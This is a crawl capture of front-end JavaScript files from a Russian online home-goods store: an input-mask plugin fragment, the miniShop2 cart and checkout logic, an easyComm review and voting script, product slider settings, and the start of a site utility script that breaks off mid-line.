B=a(this),C=a.map(c.split(""),function(a,b){return"?"!=a?i[a]?p(b):a:void 0}),D=C.join(""),E=B.val();B.data(a.mask.dataName,function(){return a.map(C,function(a,b){return j[b]&&a!=p(b)?a:null}).join("")}),B.one("unmask",function(){B.off(".mask").removeData(a.mask.dataName)}).on("focus.mask",function(){if(!B.prop("readonly")){clearTimeout(b);var a;E=B.val(),a=A(),b=setTimeout(function(){B.get(0)===document.activeElement&&(z(),a==c.replace("?","").length?B.caret(0,a):B.caret(a))},10)}}).on("blur.mask",v).on("keydown.mask",w).on("keypress.mask",x).on("input.mask paste.mask",function(){B.prop("readonly")||setTimeout(function(){var a=A(!0);B.caret(a),h()},0)}),e&&f&&B.off("input.mask").on("input.mask",u),A()})}})});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160
body_size: 4288
content:
!function(t,e,r,a){var s=s||{};a.callbacksObjectTemplate=function(){return{before:[],response:{success:[],error:[]},ajax:{done:[],fail:[],always:[]}}},s.Callbacks=a.Callbacks={Cart:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},Order:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()}},s.Callbacks.add=function(t,e,r){if("function"!=typeof r)return!1;t=t.split(".");for(var a=s.Callbacks,o=0;o<t.length;o++){if(null==a[t[o]])return!1;a=a[t[o]]}return"object"!=typeof a&&(a=[a]),null!=e?a[e]=r:a.push(r),!0},s.Callbacks.remove=function(t,e){t=t.split(".");for(var r=s.Callbacks,a=0;a<t.length;a++){if(null==r[t[a]])return!1;r=r[t[a]]}return null!=r[e]&&(delete r[e],!0)},s.ajaxProgress=!1,s.setup=function(){this.actionName="ms2_action",this.action=":submit[name="+this.actionName+"]",this.form=".ms2_form",this.$doc=r(e),this.sendData={$form:null,action:null,formData:null},this.timeout=300},s.initialize=function(){s.setup(),s.$doc.ajaxStart((function(){s.ajaxProgress=!0})).ajaxStop((function(){s.ajaxProgress=!1})).on("submit",s.form,(function(t){t.preventDefault();var e=r(this),a=e.find(s.action).val();if(a){var o=e.serializeArray();o.push({name:s.actionName,value:a}),s.sendData={$form:e,action:a,formData:o},s.controller()}})),s.Cart.initialize(),s.Message.initialize(),s.Order.initialize(),s.Gallery.initialize()},s.controller=function(){switch(this.sendData.action){case"cart/add":s.Cart.add();break;case"cart/remove":0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>'),s.Cart.remove();break;case"cart/change":s.Cart.change();break;case"cart/clean":s.Cart.clean();break;case"order/submit":s.Order.submit();break;case"order/clean":s.Order.clean();break;default:return}},s.send=function(t,o,n){var c=function(t,e){if("function"==typeof t)return t.apply(e,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var r in t){if(t.hasOwnProperty(r))if(!1===t[r].apply(e,Array.prototype.slice.call(arguments,2)))return!1}return!0};r.isArray(t)?t.push({name:"ctx",value:a.ctx}):r.isPlainObject(t)?t.ctx=a.ctx:"string"==typeof t&&(t+="&ctx="+a.ctx);var i=!!s.sendData.$form&&s.sendData.$form.attr("action"),l=i||(a.actionUrl?a.actionUrl:e.location.href),d=!!s.sendData.$form&&s.sendData.$form.attr("method"),u=d||"post";if(!1!==c(o.before)&&!1!==c(n.before))var m=function(e,a){return r[u](l,t,(function(t){t.success?(t.message&&s.Message.success(t.message),c(e.response.success,s,t),c(a.response.success,s,t)):(s.Message.error(t.message),c(e.response.error,s,t),c(a.response.error,s,t))}),"json").done((function(){c(e.ajax.done,s,m),c(a.ajax.done,s,m)})).fail((function(){c(e.ajax.fail,s,m),c(a.ajax.fail,s,m)})).always((function(){c(e.ajax.always,s,m),c(a.ajax.always,s,m)}))}(o,n)},s.Cart={callbacks:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),refresh:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},setup:function(){s.Cart.cart="#msCart",s.Cart.miniCart="#msMiniCart",s.Cart.miniCartClass=".msMiniCart",s.Cart.miniCartNotEmptyClass="full",s.Cart.countInput="input[name=count]",s.Cart.totalWeight=".ms2_total_weight",s.Cart.totalCount=".ms2_total_count",s.Cart.totalCost=".ms2_total_cost",s.Cart.totalOldCost=".ms2_total_old_cost",s.Cart.totalDiscount=".ms2_total_discount",s.Cart.totalDiscountCost=".ms2_total_discount_cost",s.Cart.cost=".ms2_cost",s.Cart.product_cost=".product_cost",s.Cart.product_surcharge_alert=".basket-alert-kmb",s.Cart.surcharge=".surcharge",s.Cart.product_metric=".product-calc-metric",s.Cart.full_product_metric="#total_product_metric"},initialize:function(){s.Cart.setup(),r(s.Cart.cart).length&&(s.$doc.on("change",s.Cart.cart+" "+s.Cart.countInput,(function(){r(this).val()&&(r(this).closest(s.form).submit(),s.Order.getcost())})),r("[data-ms2-count]").bind("click",(function(t){0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>');const a=r(this).data("key");var o=r(this).closest(s.form).find("input[name=count]"),n=o.val();if(r("#"+a+".position .product-calc-metric").length>0&&(item_metric=parseFloat(r("#"+a+".position .product-calc-metric").text())),!1!==isNaN(n))return!1;n=parseInt(n,10);var c=r(this).parents(".ms-count").find("input[name=count]"),i=parseInt(c.val());switch(r(this).hasClass("plus_"+a)&&c.val(i+1),r(this).hasClass("minus"+a)&&c.val(i-1),(i=parseInt(c.val()))>1||1===i?(r(this).val(1),r("input[name=product_count]").val(i)):0===i&&(i=1,c.val(i),r("input[name=product_count]").val("1")),r(e).trigger("count_"+a+" input-number__counter",i),r(this).data("ms2-count")){case"plus":n+=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click();break;case"minus":if(n<=1)return;n-=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click()}})))},add:function(){s.Cart.callbacks.add.response.success=function(t){this.Cart.status(t.data),s.Cart.modal_product_cart("msProductCart","#product_notify2")},s.send(s.sendData.formData,s.Cart.callbacks.add,s.Callbacks.Cart.add)},addMultiple:function(){console.log("addMultiple")},remove:function(){s.Cart.callbacks.remove.response.success=function(t){this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.remove,s.Callbacks.Cart.remove)},change:function(t){s.Cart.callbacks.change.response.success=function(t){void 0===t.data.key?this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")):r("#"+s.Utils.getValueFromSerializedArray("key")).find(""),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.change,s.Callbacks.Cart.change)},refresh:function(t){s.Cart.callbacks.refresh.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.refresh,s.Callbacks.Cart.refresh)},status:function(t){if(t.total_count<1)location.reload();else{var e=r(s.Cart.miniCart).add(s.Cart.miniCartClass);t.total_count>0&&e.length>0&&e.each((function(t,e){r(e).hasClass(s.Cart.miniCartNotEmptyClass)||r(e).addClass(s.Cart.miniCartNotEmptyClass)})),r(s.Cart.totalWeight).text(s.Utils.formatWeight(t.total_weight)),r(s.Cart.totalCount).text(t.total_count),r(s.Cart.totalOldCost).text(s.Utils.formatPrice(t.total_old_cost)),r(s.Cart.totalDiscountCost).text(s.Utils.formatPrice(t.total_discount_cost)),r(s.Cart.totalCost).text(s.Utils.formatPrice(t.total_cost)),r(s.Cart.totalDiscount).text(s.Utils.formatPrice(t.total_discount)),"number"==typeof t.cost&&(r(s.Cart.cost,"#"+t.key).text(s.Utils.formatPrice(t.cost)),""!=t.item_metric&&(item_metric=s.Utils.isFloating(t.item_metric),r(s.Cart.product_metric,"#"+t.key).text(item_metric)),""!=t.full_meters&&(full_meters=s.Utils.isFloating(t.full_meters),r(s.Cart.full_product_metric,"#"+t.id).text(full_meters)),t.surcharge>0?(r(s.Cart.surcharge,"#"+t.id).text(t.surcharge),r(s.Cart.product_surcharge_alert,"#"+t.id).show()):r(s.Cart.product_surcharge_alert,"#"+t.id).hide(),""!=t.product_cost&&r(s.Cart.product_cost,"#"+t.id).text(s.Utils.formatPrice(t.product_cost))),r(s.Order.orderCost,s.Order.order).length&&s.Order.getcost()}},clean:function(){s.Cart.callbacks.clean.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.clean,s.Callbacks.Cart.clean)},remove_position:function(t){1==r("body.product").length&&(r(".basket-item .item-row").length<=1?r("#comeback .close").click():s.Cart.modal_product_cart("msProductCart","#product_notify2")),1==r("body.basketcart").length&&1==r("#"+t).parent().parent().find(".item-row").length&&r("#"+t).parent().parent().remove(),r("#"+t).remove()},modal_product_cart:function(t,e){var a=parseInt(r(".product-sky-aid span.value").text());setTimeout((function(){r.post("assets/components/ajaxload/connector.php",{action:"parseProductCart",snippet:t,output:e,product_id:a},(function(t){r(e).length&&""!=t&&r(e).html(t)}))}),1800)}},s.Gallery={setup:function(){s.Gallery.gallery=r("#msGallery"),s.Gallery.files=s.Gallery.gallery.find(".fotorama")},initialize:function(){s.Gallery.setup(),s.Gallery.files.length&&(r("<link/>",{rel:"stylesheet",type:"text/css",href:a.cssUrl+"lib/fotorama.min.css"}).appendTo("head"),r("<script/>",{type:"text/javascript",src:a.jsUrl+"lib/fotorama.min.js"}).appendTo("head")),s.$doc.on("fotorama:ready",s.Gallery.files,(function(t,e,a){if((src=e.activeFrame.src)&&(measure=r.Fotorama.measures[src],void 0===measure)){for(i in r.Fotorama.measures){measure=r.Fotorama.measures[i];break}e.resize(measure)}}))}},s.Order={callbacks:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()},setup:function(){s.Order.order="#msOrder",s.Cart.cart="#msCart",s.Order.deliveries="#deliveries",s.Order.payments="#payments",s.Order.deliveryInput='input[name="delivery"]',s.Order.inputParent=".input-parent",s.Order.paymentInput='input[name="payment"]',s.Order.paymentInputUniquePrefix="input#payment_",s.Order.deliveryInputUniquePrefix="input#delivery_",s.Order.orderCost="#ms2_order_cost",s.Order.cartCost="#ms2_order_cart_cost",s.Order.deliveryCost="#ms2_order_delivery_cost"},initialize:function(){(s.Order.setup(),r(s.Order.order).length)&&(s.$doc.on("click",s.Order.order+' [name="'+s.actionName+'"][value="order/clean"]',(function(t){s.Order.clean(),t.preventDefault()})).on("change",s.Order.order+" input,"+s.Order.order+" textarea",(function(){var t=r(this),e=t.attr("name"),a=t.val();s.Order.add(e,a)})),r(s.Order.deliveryInput+":checked",s.Order.order).trigger("change"))},updatePayments:function(t){var e=r(s.Order.paymentInput,s.Order.order);if(e.attr("disabled",!0).prop("disabled",!0).closest(s.Order.inputParent).hide(),t.length>0)for(var a in t)t.hasOwnProperty(a)&&e.filter(s.Order.paymentInputUniquePrefix+t[a]).attr("disabled",!1).prop("disabled",!1).closest(s.Order.inputParent).show();0==e.filter(":visible:checked").length&&e.filter(":visible:first").trigger("click")},add:function(t,e){var a=s.Order.callbacks,o=e;a.add.response.success=function(a){!function(t,e,o){var n=r('[name="'+t+'"]',s.Order.order);switch(t){case"delivery":n=r(s.Order.deliveryInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):(s.Order.getrequired(e),s.Order.updatePayments(n.data("payments")),s.Order.getcost());break;case"payment":n=r(s.Order.paymentInputUniquePrefix+a.data[t]),a.data[t]!=o?n.trigger("click"):s.Order.getcost()}n.val(a.data[t]).removeClass("error").closest(s.Order.inputParent).removeClass("error")}(t,e,o)},a.add.response.error=function(){!function(t){var e=r('[name="'+t+'"]',s.Order.order);"checkbox"==e.attr("type")||"radio"==e.attr("type")?e.closest(s.Order.inputParent).addClass("error"):e.addClass("error")}(t)};var n={key:t,value:e};n[s.actionName]="order/add",s.send(n,s.Order.callbacks.add,s.Callbacks.Order.add)},getcost:function(){s.Order.callbacks.getcost.response.success=function(t){r(s.Order.orderCost,s.Order.order).text(s.Utils.formatPrice(t.data.cost)),r(s.Order.cartCost,s.Order.order).text(s.Utils.formatPrice(t.data.cart_cost)),r(s.Order.deliveryCost,s.Order.order).text(s.Utils.formatPrice(t.data.delivery_cost))};var t={};t[s.actionName]="order/getcost",s.send(t,s.Order.callbacks.getcost,s.Callbacks.Order.getcost)},clean:function(){s.Order.callbacks.clean.response.success=function(){location.reload()};var t={};t[s.actionName]="order/clean",s.send(t,s.Order.callbacks.clean,s.Callbacks.Order.clean)},submit:function(){if(s.Message.close(),s.ajaxProgress)return s.$doc.ajaxComplete((function(){s.ajaxProgress=!1,s.$doc.unbind("ajaxComplete"),s.Order.submit()})),!1;var a=s.Order.callbacks;return a.submit.before=function(){r(":button, a",s.Order.order).attr("disabled",!0).prop("disabled",!0)},a.submit.response.success=function(r){var a=t.location.host.split(".")[0];r.data.redirect?e.location.href=r.data.redirect:r.data.msorder?("dom198"==a&&ym(44893645,"reachGoal","send_order"),"ekb"==a&&ym(37082265,"reachGoal","ordersuccess"),e.location.href=e.location.origin+e.location.pathname+(e.location.search?e.location.search+"&":"?")+"msorder="+r.data.msorder):location.reload()},a.submit.response.error=function(t){for(var e in setTimeout(function(){r(":button, a",s.Order.order).attr("disabled",!1).prop("disabled",!1)}.bind(this),3*s.timeout),r("[name]",s.Order.order).removeClass("error").closest(s.Order.inputParent).removeClass("error"),t.data)if(t.data.hasOwnProperty(e)){var a=t.data[e],o=r('[name="'+a+'"]',s.Order.order);"checkbox"==o.attr("type")||"radio"==o.attr("type")?o.closest(s.Order.inputParent).addClass("error"):o.addClass("error")}},s.send(s.sendData.formData,s.Order.callbacks.submit,s.Callbacks.Order.submit)},getrequired:function(t){var e=s.Order.callbacks;e.getrequired.response.success=function(t){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required");for(var e=t.data.requires,a=0,o=e.length;a<o;a++)r("[name="+e[a]+"]",s.Order.order).addClass("required").closest(s.Order.inputParent).addClass("required")},e.getrequired.response.error=function(){r("[name]",s.Order.order).removeClass("required").closest(s.Order.inputParent).removeClass("required")};var a={id:t};a[s.actionName]="order/getrequired",s.send(a,s.Order.callbacks.getrequired,s.Callbacks.Order.getrequired)}},s.Message={initialize:function(){},close:function(){},show:function(t){""!=t&&alert(t)},success:function(t){},error:function(t){},info:function(t){}},s.Utils={empty:function(t){return void 0===t||0==t||null===t||!1===t||"string"==typeof t&&""==t.replace(/\s+/g,"")||"object"==typeof t&&0==t.length},formatPrice:function(t){var e=a.price_format;return t=this.number_format(t,e[0],e[1],e[2]),a.price_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},formatWeight:function(t){var e=a.weight_format;return t=this.number_format(t,e[0],e[1],e[2]),a.weight_format_no_zeros&&e[0]>0&&(t=(t=t.replace(/(0+)$/,"")).replace(/[^0-9]$/,"")),t},isFloating:function(t){return parseFloat(t)==parseInt(t,10)?t:parseFloat(t).toFixed(3).replace(/0*$/,"")},number_format:function(t,e,r,a){var s,o;return isNaN(e=Math.abs(e))&&(e=2),null==r&&(r=","),null==a&&(a="."),(o=(s=parseInt(t=(+t||0).toFixed(e))+"").length)>3?o%=3:o=0,(o?s.substr(0,o)+a:"")+s.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+a)+(e?r+Math.abs(t-s).toFixed(e).replace(/-/,"0").slice(2):"")},getValueFromSerializedArray:function(t,e){r.isArray(e)||(e=s.sendData.formData);for(var a=0,o=e.length;a<o;a++)if(e[a].name==t)return e[a].value;return null}},r(e).ready((function(t){s.initialize();var e=t("html");e.removeClass("no-js"),e.hasClass("js")||e.addClass("js")})),t.miniShop2=s}(window,document,jQuery,miniShop2Config);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/easycomm/js/web/ec.jquery.custom.js?v=2.4
body_size: 1823
content:
var easyComm = {
    initialize: function(){
        if(!$().ajaxForm) {
            // easyComm.notice.error('Can`t find jQuery ajaxForm plugin!');
            console.log('Can`t find jQuery ajaxForm plugin!');
        }
        easyComm.rating.initialize();
        $(document).on('submit', 'form.ec-form', function(e){
            easyComm.message.send(this);
            e.preventDefault();
            return false;
        });
        $(document).on('click', '.js-ec-vote-button', function (e) {
            e.preventDefault();
            easyComm.message.vote(this);
        });
    },

    message: {
        send: function(form) {
            $(form).ajaxSubmit({
            // $(form).ajax({
                data: {action: 'message/create'}
                ,url: easyCommConfig.actionUrl
                ,form: form
                ,dataType: 'json'
                ,beforeSubmit: function() {
                    $(form).find('input[type="submit"]').attr('disabled','disabled');
                    // $(form).find('#sendReviewProduct').attr('disabled','disabled');
                    $(form).find('.has-error').removeClass('has-error');
                    $(form).find('.ec-error').text('').hide();
                    return true;
                }
                ,success: function(response) {
                    var fid = $(form).data('fid');
                    $(form).find('input[type="submit"]').removeAttr('disabled');
                    // $(form).find('#sendReviewProduct').removeAttr('disabled');
                    if (response.success) {
                        $(form)[0].reset();
                        if(typeof (response.data) == "string") {
                            $('#ec-form-success-' + fid).html(response.data);
                            $(form).hide();
                        }
                        else {
                            easyComm.notice.show(response.message);
                        }
                    }
                    else {
                        if(response.data && response.data.length) {
                            $.each(response.data, function(i, error) {
                                $(form).find('[name="' + error.field + '"]').closest('.form-group').addClass('has-error');
                                $(form).find('#ec-' + error.field + '-error-' + fid).text(error.message).show().closest('.form-group').addClass('has-error');
                            });
                        } else {
                            easyComm.notice.error(response.message);
                        }
                    }
                }
                ,error: function(){
                    $(form).find('input[type="submit"]').removeAttr('disabled');
                    // $(form).find('#sendReviewProduct').removeAttr('disabled');
                    easyComm.notice.error('Submit error');
                }
            });
        },
        vote: function(btn) {
            if($(btn).data('locked')) {
                return;
            }
            var messageId = $(btn).closest('.ec-message__votes').data('message-id');
            var value = $(btn).data('value');
            var propertiesKey = $(btn).closest('.ec-message__votes').data('properties-key');

            // Р±Р»РѕРєРёСЂСѓРµРј РѕС‚ РїРѕРІС‚РѕСЂРЅРѕРіРѕ РЅР°Р¶Р°С‚РёСЏ
            $(btn).data('locked', true);
            $.ajax({
                type: "POST",
                url: easyCommConfig.actionUrl,
                dataType: "json",
                data: {
                    action: 'message/vote',
                    messageId: messageId,
                    propertiesKey: propertiesKey,
                    value: value
                },
                cache: false,
                success: function(data) {
                    //debugger
                    if(data.success) {
                        var $wr = $(btn).closest('.ec-message__votes');
                        $wr.find('.js-ec-vote-button[data-value="1"]').text(data.data.likes);
                        $wr.find('.js-ec-vote-button[data-value="-1"]').text(data.data.dislikes);
                        $wr.find('.js-ec-vote-button').removeClass('active');
                        $wr.find('.js-ec-vote-button[data-value="' + data.data.value + '"]').addClass('active');
                        $wr.find('.js-ec-vote-bar').css('width', data.data.votes_rating_percent + '%');
                    }
                    else {
                        easyComm.notice.error(data.message);
                    }
                    $(btn).removeData('locked');
                },
                error: function(){
                    easyComm.notice.error('Request error');
                    $(btn).removeData('locked');
                }
            });
        }
    },


    rating: {
        initialize: function(){
            var stars = $('.ec-rating').find('.ec-rating-stars>span');
            stars.on('touchend click', function(e){
                var starDesc = $(this).data('description');
                $(this).parent().parent().find('.ec-rating-description').html(starDesc).data('old-text', starDesc);
                $(this).parent().children().removeClass('active active2 active-disabled');
                $(this).prevAll().addClass('active');
                $(this).addClass('active');
                // save vote
                var storageId = $(this).closest('.ec-rating').data('storage-id');
                $('#' + storageId).val($(this).data('rating'));
            });
            stars.hover(
                // hover in
                function() {
                    var descEl = $(this).parent().parent().find('.ec-rating-description');
                    descEl.data('old-text', descEl.html());
                    descEl.html($(this).data('description'));
                    $(this).addClass('active2').removeClass('active-disabled');
                    $(this).prevAll().addClass('active2').removeClass('active-disabled');
                    $(this).nextAll().removeClass('active2').addClass('active-disabled');
                },
                // hover out
                function(){
                    var descEl = $(this).parent().parent().find('.ec-rating-description');
                    descEl.html(descEl.data('old-text'));
                    $(this).parent().children().removeClass('active2 active-disabled');
                }
            );
        }
    },

    notice: {
        error: function(text) {
            alert(text);
        },
        show: function(text) {
            alert(text);
        }
    }
}

$(document).ready(function(){
    easyComm.initialize();
});

var easyCommReCaptchaCallback = function() {
    if(typeof grecaptcha !== 'undefined'){
        $('.ec-captcha').each(function(index) {
            grecaptcha.render($(this).attr('id'), {
                'sitekey' : easyCommConfig.reCaptchaSiteKey
            });
        });
    }
    else {
        easyComm.notice.error('grecaptcha is not defined!');
    }
}

// added on 22.04.2024
function eC_readURLImage(input) {
    if (input.files && input.files[0]) {
        var reader = new FileReader();
        var timestamp = Math.floor(new Date().getTime()/1000);
        reader.onload = function (e) {
            // $('#blah').attr('src', e.target.result).width(100).height(100);
            // <img id="blah" src="#" alt="your image" />
            $img = '<img style="height: 75px; border: 1px solid #000; margin-top: 15px; display: block;"' + 
            'src="' + e.target.result + '" alt="' + timestamp + '">';
            $('.ec-files-output').append($img);
        };
        reader.readAsDataURL(input.files[0]);
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/view/js/owl.custom.min.js?v=140320642132.12.2
body_size: 745
content:
$(document).ready((function(){var e=$(".product-gallery .big-gallery"),a=$(".product-gallery .small-gallery");e.owlCarousel({items:1,margin:0,nav:!0,dots:!1,navText:['<i class="fas fa-chevron-circle-left"></i>','<i class="fas fa-chevron-circle-right"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:1},1200:{items:1}}}).on("changed.owl.carousel",(function(e){var i=e.item.index;a.find(".owl-item").removeClass("current").eq(i).addClass("current");var t=a.find(".owl-item.active").length-1,s=a.find(".owl-item.active").first().index();i>a.find(".owl-item.active").last().index()&&a.data("owl.carousel").to(i,100,!0),i<s&&a.data("owl.carousel").to(i-t,100,!0)})),a.on("initialized.owl.carousel",(function(){a.find(".owl-item").eq(0).addClass("current")})).owlCarousel({items:3,margin:0,nav:!0,dots:!1,navText:['<i class="fas fa-chevron-circle-left"></i>','<i class="fas fa-chevron-circle-right"></i>'],responsive:{0:{items:3},600:{items:3},1e3:{items:3},1200:{items:3}}}).on("changed.owl.carousel",(function(a){var i=a.item.index;e.data("owl.carousel").to(i,100,!0)})),a.on("click",".owl-item",(function(a){a.preventDefault();var i=$(this).index();e.data("owl.carousel").to(i,300,!0)})),$(".preim-product-slider").owlCarousel({lazyLoad:!0,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:4},1200:{items:5}}}),$(".clients-slider").owlCarousel({loop:!0,items:6,margin:30,nav:!1,autoplay:!0,autoplayTimeout:3e3,dots:!0,navText:['<i class="icon icon-left" aria-hidden="true"></i>','<i class="icon icon-right" aria-hidden="true"></i>'],responsive:{0:{items:2,nav:!1},400:{items:3,nav:!1},900:{items:4,nav:!1},1200:{items:6,nav:!1}}}),$(".services-slider").owlCarousel({loop:!0,items:4,margin:30,nav:!1,autoplay:!1,autoplayTimeout:3e3,dots:!0,navText:['<i class="icon icon-left" aria-hidden="true"></i>','<i class="icon icon-right" aria-hidden="true"></i>'],responsive:{0:{items:1,nav:!1},600:{items:2,nav:!1},900:{items:4,nav:!1},1200:{items:4,nav:!1}}}),$(".search-block button.search").click((function(e){e.preventDefault(),$(".search-form").toggleClass("active")})),$(".search-close").click((function(e){e.preventDefault(),$(".search-form").toggleClass("active")})),$(".looked-slider").owlCarousel({loop:!1,items:3,margin:40,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:1},600:{items:1},1e3:{items:2},1200:{items:3},1540:{items:4}}}),$(".product-slider").owlCarousel({loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}});var i=$(".compare-slider");i.owlCarousel({loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}});var t=$(".compare-slider .owl-item.active").length-1;$(".compare-table .table-row").each((function(){$(this).find(".table-value:gt("+t+")").addClass("hidden")})),i.on("changed.owl.carousel",(function(e){var a=e.item.index,i=e.page.size,t=[];$(".compare-slider .owl-item").each((function(e){e>=a&&e<a+i&&t.push($(this).find(".product").data("product-id"))})),$(".compare-table .table-row .table-value").addClass("hidden"),$(".compare-table .table-row .table-value").each((function(){var e=$(this),a=$(this).data("product-id");t.forEach((function(i){a==i&&e.removeClass("hidden")}))}))})),$(".compare-table .title").click((function(e){e.preventDefault(),$(this).parent().toggleClass("collapsed")}))}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/add-rework.min.js?v=140320642331
body_size: 6811
content:
var host=window.location.host,subdomain=host.split(".")[0],accordion=function(){var e=$(".js-accordion").find(".js-accordion-header"),a=($(".js-accordion-item"),{speed:400,oneOpen:!1});return{init:function(t){e.on("click",(function(){accordion.toggle($(this))})),$.extend(a,t),a.oneOpen&&$(".js-accordion-item.active").length>1&&$(".js-accordion-item.active:not(:first)").removeClass("active"),$(".js-accordion-item.active").find("> .js-accordion-body").show()},toggle:function(e){a.oneOpen&&e[0]!=e.closest(".js-accordion").find("> .js-accordion-item.active > .js-accordion-header")[0]&&e.closest(".js-accordion").find("> .js-accordion-item").removeClass("active").find(".js-accordion-body").hide(),e.closest(".js-accordion-item").toggleClass("active"),e.next().stop().slideToggle(a.speed)}}}(),ajaxload_url="assets/components/ajaxload/connector.php";function zamerForm(){if(form_id="#zamer_cookie",!($(form_id).length<=0)){var e=$(form_id);e.find(".close");null!=localStorage.getItem("zamer_form")?(e.modal("hide"),Math.floor(localStorage.zamer_form)+3600<Math.floor(Date.now()/1e3)&&localStorage.removeItem("zamer_form")):setTimeout((function(){e.modal("show")}),3e4),e.length>=1&&($(form_id+' button[value="send/form"]').click((function(e){e.preventDefault(),$action=$(form_id+' button[value="send/form"]').val(),$form_name=$(form_id+" input[name=form]").val(),$title=$(form_id+" input[name=title]").val(),$phone=$(form_id+" input[name=phone]").val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,phone:$phone,pagetitle:$title},success:function(e){!0===(e=$.parseJSON(e)).success&&($(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .text").hide(),$(form_id+" img").hide(),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .product_notify").show(),localStorage.setItem("zamer_form",Math.floor(Date.now()/1e3)))}})})),$("form#zamer_form button.close").click((function(a){e.modal("hide"),localStorage.setItem("zamer_form",Math.floor(Date.now()/1e3)),a.preventDefault()})))}}function cookieNotice(){cn=".ui-cookie-notice",$(cn).length<=0||(null!=localStorage.getItem("cookie_notice")||setTimeout((function(){1==$(cn).length&&$(cn).removeClass("approve")}),0),1==$(cn).length&&$(cn+" .ui-cookie-notice__btn,"+cn+" .ui-cookie-notice__close").click((function(){$(cn).addClass("approve"),localStorage.setItem("cookie_notice",Math.floor(Date.now()/1e3))})))}function num_word(e,a){var t=(e=Math.abs(e)%100)%10;return e>10&&e<20?a[2]:t>1&&t<5?a[1]:1==t?a[0]:a[2]}function mainSnippet(e,a,t){$.post(ajaxload_url,{action:e,snippet:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseField(e,a,t){$.post(ajaxload_url,{action:"parseField",field:e,output:a,product_id:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseTVField(e,a,t){$.post(ajaxload_url,{action:"parseTVField",field:e,output:a,product_id:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseClassifier(e,a,t){$.post(ajaxload_url,{id:parseInt(t),action:"parseChunk",tpl:"sfcc-ids",template:e},(function(e){$(a).html(e),""==e?$(".classifier-cards").hide():$(".classifier-cards").removeClass("d-none"),""!=e?($(".classifier-cards").append('<div class="btn more w-100">Показать ещё</div>'),$(".classifier-cards.default-classifier.row>.row>.classifier-card").length<=6&&$(".classifier-cards.default-classifier.row>.row").removeClass("d-none"),$(".classifier-cards.default-classifier.row>.row>.classifier-card").length<=6&&$(".classifier-cards .btn.more").remove(),$(".load-classifier").remove()):($(".classifier-cards").hide(),$(".classifier-cards .btn.more").hide())}))}function parseChunkAddition(e){var a=parseInt($(".product-sky-aid span.value").text());$("#"+e).length&&a>1&&$.post(ajaxload_url,{product_id:a,action:"parseChunk",tpl:e},(function(a){$("#"+e).html(a),$(".select-button").click((function(e){"false"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded","true"),$(this).parent().addClass("active")):($(this).attr("aria-expanded","false"),$(this).parent().removeClass("active"))}))}))}function parseOwlCarousel(e,a="",t=31){var o=$(e),s={lazyLoad:!0,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa 